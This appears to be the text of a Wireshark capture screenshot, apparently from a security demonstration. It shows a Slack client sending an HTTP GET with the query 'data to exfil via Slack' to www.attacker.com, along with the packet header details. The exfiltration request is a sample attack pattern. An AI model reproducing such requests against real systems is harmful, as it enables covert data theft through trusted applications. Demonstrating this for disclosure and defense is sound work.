 Wi-Fi: en0
http
Expression...
+
No. Source Protocol Info
36 192.168.1.72 HTTP GET /?data=data%20to%20exfil%20via%20Slack HTTP/1.1
38 69.172.201.153 HTTP HTTP/1.1 200 OK (text/html)
Ethernet II, Src: Apple_1b:c0:db (8c:85:90:1b:c0:db), Dst: AdbBroad_8d:1b:58 (d0:d4:12:8d:1b:58)
Internet Protocol Version 4, Src: 192.168.1.72, Dst: 69.172.201.153
Transmission Control Protocol, Src Port: 59321, Dst Port: 80, Seq: 1, Ack: 1, Len: 235
Hypertext Transfer Protocol
GET /?data=data%20to%20exfil%20via%20Slack HTTP/1.1\r\n
Host: www.attacker.com\r\n
Accept: */*\r\n
Accept-Language: en-us\r\n
Connection: keep-alive\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Slack/4712 CFNetwork/901.1 Darwin/17.6.0 (x86_64)\r\n
\r\n